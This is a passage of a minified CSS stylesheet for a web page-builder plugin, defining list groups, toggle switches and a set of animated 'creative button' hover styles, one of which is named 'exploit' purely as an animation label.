.mas-list-group-item:after{position:absolute;right:0;height:100%;content:"";top:0}.mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{position:relative;transition:all .47s}.mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes i,.mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes .mas-list-group-icon-image,.mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes .mas-list-group-icon-number{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes .mas-list-group-icon-number{line-height:0}.mas-content-switcher-toggle-switch-label{position:relative;display:inline-block;width:60px;height:34px}.mas-content-switcher-toggle-switch-label input{opacity:0;width:0;height:0}.mas-content-switcher-toggle-switch-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s;display:block;border-style:solid}.mas-content-switcher-toggle-switch-slider:before{position:absolute;content:"";height:26px;width:26px;left:0;top:50%;transform:translateY(-50%);background-color:white;-webkit-transition:.4s;transition:.4s}input:checked+.mas-content-switcher-toggle-switch-slider{background-color:#2196f3}input:focus+.mas-content-switcher-toggle-switch-slider{box-shadow:0 0 1px #2196f3}input:checked+.mas-content-switcher-toggle-switch-slider:before{-webkit-transform:translate(34px,-50%);-ms-transform:translate(34px,-50%);transform:translate(34px,-50%)}.mas-content-switcher-toggle-inner{display:flex;align-items:center;flex-direction:row;padding:30px 0}.mas-content-switcher-toggle.mas_switecher_left{justify-content:flex-start;display:flex}.mas-content-switcher-toggle.mas_switecher_center{justify-content:center;display:flex}.mas-content-switcher-toggle.mas_switecher_right{justify-content:flex-end;display:flex}.mas-content-switcher-toggle.mas_switecher_justify{display:block}.mas-content-switcher-toggle.mas_switecher_justify .mas-content-switcher-toggle-inner{justify-content:center}.mas-content-switcher-toggle-label-1{cursor:pointer}.mas-content-switcher-toggle-label-2{cursor:pointer}.mas-creative-btn-wrap{display:inline-block;--ha-ctv-btn-bg-clr:#fff;--ha-ctv-btn-bg-hvr-clr:#4243dc;--ha-ctv-btn-border-clr:#4243dc;--ha-ctv-btn-border-hvr-clr:#4243dc;--ha-ctv-btn-txt-clr:#4243dc;--ha-ctv-btn-txt-hvr-clr:#fff;width:100%}.mas-creative-btn-wrap .mas-creative-btn{position:relative;z-index:0;display:inline-block;padding:15px 25px;max-width:100%;border-color:var(--ha-ctv-btn-border-clr);border-radius:5px;background:var(--ha-ctv-btn-bg-clr);color:var(--ha-ctv-btn-txt-clr);text-align:center;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s;transition:all .3s}.mas-creative-btn-wrap .mas-creative-btn:hover{border-color:var(--ha-ctv-btn-border-hvr-clr);background:var(--ha-ctv-btn-bg-hvr-clr)}.mas-creative-btn-wrap .mas-stl--estilo{padding:25px 80px;border-width:3px;border-style:solid;border-radius:0;cursor:pointer}.mas-creative-btn-wrap .mas-stl--estilo:after{position:absolute;z-index:-1;background:var(--ha-ctv-btn-bg-hvr-clr);content:"";-webkit-transition:all .3s;transition:all .3s}.mas-creative-btn-wrap .mas-stl--estilo:active,.mas-creative-btn-wrap .mas-stl--estilo:hover{background:var(--ha-ctv-btn-bg-clr);color:var(--ha-ctv-btn-txt-hvr-clr)}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--dissolve:after{top:0;left:0;width:100%;height:100%;opacity:0}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--dissolve:active,.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--dissolve:hover,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen:hover,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen:active,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen:hover{color:var(--ha-ctv-btn-txt-hvr-clr)}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--dissolve:active:after,.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--dissolve:hover:after{opacity:1}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-down:after{top:0;left:0;width:100%;height:0}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-down:active:after,.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-down:hover:after{height:100%}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-right:after{top:0;left:0;width:0;height:100%}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-right:active:after,.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-right:hover:after{width:100%}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--cross-slider,.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-x,.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-y{overflow:hidden}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-x:after{top:50%;left:50%;width:0;height:103%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-x:hover:after{width:90%;opacity:1}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-x:active:after{width:101%;opacity:1}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--cross-slider:after{top:50%;left:50%;width:100%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--cross-slider:hover:after{height:260%;opacity:1}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--cross-slider:active:after{height:400%;opacity:1}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-y:after{top:50%;left:50%;width:101%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-y:hover:after{height:75%;opacity:1}.mas-creative-btn-wrap .mas-stl--estilo.mas-eft--slide-y:active:after{height:130%;opacity:1}.mas-creative-btn-wrap .mas-stl--estilo,.mas-creative-btn-wrap .mas-stl--iconica,.mas-creative-btn-wrap .mas-stl--symbolab{display:inline-block;overflow:hidden;outline:none;background:var(--ha-ctv-btn-bg-clr);color:var(--ha-ctv-btn-txt-clr);text-transform:uppercase;letter-spacing:1px;font-weight:700}.mas-creative-btn-wrap .mas-stl--symbolab{border-width:3px;border-style:solid;padding:25px 80px;border-radius:50px}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--wapasha:hover,.mas-creative-btn-wrap .mas-stl--symbolab:active,.mas-creative-btn-wrap .mas-stl--symbolab:hover{background:var(--ha-ctv-btn-bg-hvr-clr);color:var(--ha-ctv-btn-txt-hvr-clr)}.mas-creative-btn-wrap .mas-stl--symbolab > i{position:absolute;top:50%;-webkit-transition:left .3s,right .3s;transition:left .3s,right .3s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-in-right i{left:130%}.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-in-right:active i,.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-in-right:hover i{left:80%}.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-in-left i{left:-50%}.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-in-left:active i,.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-in-left:hover i{left:10%}.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-out-right i{left:70%;opacity:0}.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-out-right:active i,.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-out-right:hover i{left:80%;opacity:1}.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-out-left i{left:30%;opacity:0}.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-out-left:active i,.mas-creative-btn-wrap .mas-stl--symbolab.mas-eft--back-out-left:hover i{left:10%;opacity:1}.mas-creative-btn-wrap .mas-stl--iconica{padding:0 !important;border-radius:0;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mas-creative-btn-wrap .mas-stl--iconica:active,.mas-creative-btn-wrap .mas-stl--iconica:hover{border-color:var(--ha-ctv-btn-border-hvr-clr);background:var(--ha-ctv-btn-bg-hvr-clr);color:var(--ha-ctv-btn-txt-hvr-clr)}.mas-creative-btn-wrap .mas-stl--iconica > span{display:inline-block;padding:25px 80px;-webkit-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mas-creative-btn-wrap .mas-stl--iconica > i{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;-webkit-transition:all .3s;transition:all .3s}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-down:hover > span{-webkit-transform:translateY(300%);-ms-transform:translateY(300%);transform:translateY(300%)}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-down > i{top:-100%;left:0}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-down:hover > i,.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-top:hover > i{top:0}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-top:hover > span{-webkit-transform:translateY(-300%);-ms-transform:translateY(-300%);transform:translateY(-300%)}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-top > i{top:100%;left:0}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-right:hover > span{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%)}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-right > i{top:0;left:-100%}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-left:hover > i,.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-right:hover > i{left:0}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-left:hover > span{-webkit-transform:translateX(-200%);-ms-transform:translateX(-200%);transform:translateX(-200%)}.mas-creative-btn-wrap .mas-stl--iconica.mas-eft--slide-in-left > i{top:0;left:100%}.mas-creative-btn-wrap .mas-stl--iconica,.mas-creative-btn-wrap .mas-stl--montino{border-width:3px;border-style:solid;border-color:var(--ha-ctv-btn-border-clr)}.mas-creative-btn-wrap .mas-stl--montino:active,.mas-creative-btn-wrap .mas-stl--montino:hover{border-color:var(--ha-ctv-btn-border-hvr-clr);color:var(--ha-ctv-btn-txt-hvr-clr)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--winona{z-index:1;overflow:hidden;padding:0 !important;outline:none;border-radius:0;background:var(--ha-ctv-btn-bg-clr);cursor:pointer}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--winona::after,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--winona > span{padding:25px 80px;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--winona > span{display:block;vertical-align:middle}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--winona::after{position:absolute;top:0;left:0;background:var(--ha-ctv-btn-bg-hvr-clr);content:attr(data-text);opacity:0;-webkit-transform:translate(0,25%);-ms-transform:translate(0,25%);transform:translate(0,25%)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--winona:hover > span{opacity:0;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--winona:hover::after{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen::before{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;height:100%;background:var(--ha-ctv-btn-bg-hvr-clr);content:attr(data-text);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);padding:25px 80px}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen::after,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen::before,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen::before,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen > span{-webkit-transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen > span{display:block;padding:25px 80px}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen:hover::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen:hover::after,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen:hover::before,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--rayen:hover > span{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen{z-index:1;overflow:hidden;padding:25px 80px;outline:none;border-radius:0;background:var(--ha-ctv-btn-bg-clr);cursor:pointer}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen::after,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen::before{position:absolute;bottom:100%;left:0;z-index:-1;width:100%;height:100%;content:""}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen::before{background:var(--ha-ctv-btn-bg-hvr-clr);opacity:.7}.mas-creative-btn-wrap .mas-stl--hermosa,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen::after,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina:hover{background:var(--ha-ctv-btn-bg-hvr-clr)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--aylen:hover::after{-webkit-transition-delay:.175s;transition-delay:.175s}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--wapasha{z-index:1;padding:25px 80px;outline:none;border-width:0;border-radius:0;background:var(--ha-ctv-btn-bg-clr);cursor:pointer;--ha-ctv-btn-bg-clr:#4243dc;--ha-ctv-btn-bg-hvr-clr:#fff;--ha-ctv-btn-border-clr:#fff;--ha-ctv-btn-border-hvr-clr:#4243dc;--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-txt-hvr-clr:#4243dc}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--wapasha::before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;border-width:2px;border-style:solid;border-radius:inherit;content:"";opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1);-webkit-transform:scale3d(.6,.6,1);transform:scale3d(.6,.6,1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--wapasha:hover::before{border-color:var(--ha-ctv-btn-border-hvr-clr);opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina{overflow:hidden;padding:25px 80px;background:var(--ha-ctv-btn-bg-clr);color:var(--ha-ctv-btn-txt-clr);-webkit-transition:background .3s;transition:background .3s}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman::after,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman::before,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina::before,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina > span{-webkit-transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina > span{display:inline-block;color:var(--ha-ctv-btn-txt-clr);opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman::after,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman::before,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina::before{position:absolute;top:0;left:0}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina::before{padding:25px 80px;content:attr(data-text)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina:hover::before{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--nina:hover > span{color:var(--ha-ctv-btn-txt-hvr-clr);opacity:1;-webkit-transition-delay:var(--delay,.045s);transition-delay:var(--delay,.045s);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman{padding:25px 80px;border-width:0;background:var(--ha-ctv-btn-bg-hvr-clr);--ha-ctv-btn-bg-clr:#4243dc;--ha-ctv-btn-bg-hvr-clr:#fff;--ha-ctv-btn-border-clr:#fff;--ha-ctv-btn-border-hvr-clr:#4243dc;--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-txt-hvr-clr:#4243dc}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman::after,.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman::before{z-index:-1;border-radius:inherit;content:"";pointer-events:none}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman::before{width:100%;height:100%;border-width:2px;border-style:solid;border-color:var(--ha-ctv-btn-border-hvr-clr);opacity:0;-webkit-transform:scale3d(1.2,1.2,1);transform:scale3d(1.2,1.2,1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman::after{width:100%;height:100%;background:var(--ha-ctv-btn-bg-clr)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman:hover::before{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--antiman:hover::after{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--sacnite{overflow:hidden;padding:25px 80px;background:var(--ha-ctv-btn-bg-clr)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--sacnite::before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;border-radius:inherit;background:var(--ha-ctv-btn-bg-hvr-clr);content:"";-webkit-transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--sacnite:hover::before{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.mas-creative-btn-wrap .mas-stl--montino.mas-eft--sacnite > span{pointer-events:none}.mas-creative-btn-wrap .mas-stl--hermosa{padding:25px 80px;color:var(--ha-ctv-btn-txt-clr)}.mas-creative-btn-wrap .mas-stl--hermosa:active,.mas-creative-btn-wrap .mas-stl--hermosa:hover{color:var(--ha-ctv-btn-txt-hvr-clr)}.mas-creative-btn-wrap .mas-stl--hermosa::after,.mas-creative-btn-wrap .mas-stl--hermosa::before{position:absolute;top:0;left:0;width:100%;height:100%}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--expandable{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;padding:20px 25px;border-width:2px;border-style:solid;border-radius:0;background:var(--ha-ctv-btn-bg-clr);color:var(--ha-ctv-btn-txt-clr);font-weight:700}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--expandable span{position:relative;display:inline-block;overflow:hidden}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--expandable span.text{width:0;white-space:nowrap;-webkit-transition:width .2s;transition:width .2s}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--expandable:hover span.text{margin-right:10px;width:auto}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--upward{overflow:hidden;border-width:2px;border-style:solid;border-radius:3em;font-weight:700}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--upward span{position:relative}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--newbie::before,.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--upward::before{background:var(--ha-ctv-btn-bg-clr);content:"";-webkit-transition:-webkit-transform .3s cubic-bezier(.7,0,.2,1);transition:transform .3s cubic-bezier(.7,0,.2,1);transition:transform .3s cubic-bezier(.7,0,.2,1),-webkit-transform .3s cubic-bezier(.7,0,.2,1)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--upward:hover::before{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--newbie{overflow:hidden;padding:25px 80px;border-width:2px;border-style:solid;font-weight:500}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--newbie span{position:relative;display:block}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--newbie > span,.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--newbie > span > span{overflow:hidden}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--newbie:hover > span > span{-webkit-animation:HaCtvBtn_Newbie_MoveUpInitial .2s forwards,HaCtvBtn_Newbie_MoveUpEnd .2s forwards .2s;animation:HaCtvBtn_Newbie_MoveUpInitial .2s forwards,HaCtvBtn_Newbie_MoveUpEnd .2s forwards .2s}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--newbie::before{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--newbie:hover::before{-webkit-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--render{overflow:hidden;border-width:2px;border-style:solid;border-color:var(--ha-ctv-btn-border-clr);border-radius:.5em;background:var(--ha-ctv-btn-bg-hvr-clr)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--render > span{position:relative}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--render::before{left:-10%;width:120%;background:var(--ha-ctv-btn-bg-clr);content:"";-webkit-transition:-webkit-transform .4s cubic-bezier(.3,1,.8,1);transition:transform .4s cubic-bezier(.3,1,.8,1);transition:transform .4s cubic-bezier(.3,1,.8,1),-webkit-transform .4s cubic-bezier(.3,1,.8,1);-webkit-transform:skew(30deg);-ms-transform:skew(30deg);transform:skew(30deg)}.mas-creative-btn-wrap
  .mas-stl--hermosa.mas-eft--downhill:hover
  .mas-creative-btn-wrap
  .mas-stl--hermosa.mas-eft--downhill:active,.mas-creative-btn-wrap
  .mas-stl--hermosa.mas-eft--exploit:hover
  .mas-creative-btn-wrap
  .mas-stl--hermosa.mas-eft--exploit:active,.mas-creative-btn-wrap
  .mas-stl--hermosa.mas-eft--render:hover
  .mas-creative-btn-wrap
  .mas-stl--hermosa.mas-eft--render:active{border-color:var(--ha-ctv-btn-border-hvr-clr)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--render:hover::before{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--reshape{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;box-sizing:border-box;padding:1.5em 3em;width:175px;height:120px;background:0 0;--ha-ctv-btn-bg-clr:#4243dc;--ha-ctv-btn-bg-hvr-clr:#562dd4;--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-txt-hvr-clr:#fff}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--reshape::before{background:var(--ha-ctv-btn-bg-clr);content:"";-webkit-transition:background .5s ease,-webkit-clip-path .5s cubic-bezier(.585,2.5,.645,.55);transition:clip-path .5s cubic-bezier(.585,2.5,.645,.55),background .5s ease;transition:clip-path .5s cubic-bezier(.585,2.5,.645,.55),background .5s ease,-webkit-clip-path .5s cubic-bezier(.585,2.5,.645,.55);-webkit-clip-path:path("M154.5,88.5 C131,113.5 62.5,110 30,89.5 C-2.5,69 -3.5,42 4.5,25.5 C12.5,9 33.5,-6 85,3.5 C136.5,13 178,63.5 154.5,88.5 Z");clip-path:path("M154.5,88.5 C131,113.5 62.5,110 30,89.5 C-2.5,69 -3.5,42 4.5,25.5 C12.5,9 33.5,-6 85,3.5 C136.5,13 178,63.5 154.5,88.5 Z")}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--reshape:hover::before{background:var(--ha-ctv-btn-bg-hvr-clr);-webkit-clip-path:path("M143,77 C117,96 74,100.5 45.5,91.5 C17,82.5 -10.5,57 5.5,31.5 C21.5,6 79,-5.5 130.5,4 C182,13.5 169,58 143,77 Z");clip-path:path("M143,77 C117,96 74,100.5 45.5,91.5 C17,82.5 -10.5,57 5.5,31.5 C21.5,6 79,-5.5 130.5,4 C182,13.5 169,58 143,77 Z")}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--reshape::after{top:5%;z-index:-1;width:97%;height:86%;border-width:1px;border-style:solid;border-color:var(--ha-ctv-btn-bg-clr);border-radius:58% 42% 55% 45%/56% 45% 55% 44%;content:"";-webkit-transition:-webkit-transform .5s cubic-bezier(.585,2.5,.645,.55);transition:transform .5s cubic-bezier(.585,2.5,.645,.55);transition:transform .5s cubic-bezier(.585,2.5,.645,.55),-webkit-transform .5s cubic-bezier(.585,2.5,.645,.55);-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);transform:rotate(-20deg)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--reshape:hover::after{border-color:var(--ha-ctv-btn-bg-hvr-clr);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--reshape > span{z-index:1;display:block;-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--reshape:hover span{-webkit-transform:translate(0,-10px);-ms-transform:translate(0,-10px);transform:translate(0,-10px)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit{overflow:hidden;border-width:2px;border-style:solid;border-color:var(--ha-ctv-btn-border-clr);border-radius:.85em;background:var(--ha-ctv-btn-bg-clr)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit > span{position:relative;z-index:10;display:block}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit:hover span{-webkit-animation:HaCtvBtn_Exploit_MoveScaleUpInitial .3s forwards,HaCtvBtn_Exploit_MoveScaleUpEnd .3s forwards .3s;animation:HaCtvBtn_Exploit_MoveScaleUpInitial .3s forwards,HaCtvBtn_Exploit_MoveScaleUpEnd .3s forwards .3s}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit::before{top:-110%;left:-10%;padding-bottom:120%;width:120%;height:0;border-radius:50%;background:var(--ha-ctv-btn-bg-hvr-clr);content:"";-webkit-transform:translate3d(0,68%,0) scale3d(0,0,0);transform:translate3d(0,68%,0) scale3d(0,0,0)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit::after,.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit:hover::before{-webkit-transition:-webkit-transform .4s cubic-bezier(.1,0,.3,1);transition:transform .4s cubic-bezier(.1,0,.3,1);transition:transform .4s cubic-bezier(.1,0,.3,1),-webkit-transform .4s cubic-bezier(.1,0,.3,1)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit:hover::before{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit::after{background:var(--ha-ctv-btn-bg-hvr-clr);content:"";-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--exploit:hover::after{-webkit-transition-delay:.4s;transition-delay:.4s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-duration:.05s;transition-duration:.05s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mas-creative-btn-wrap 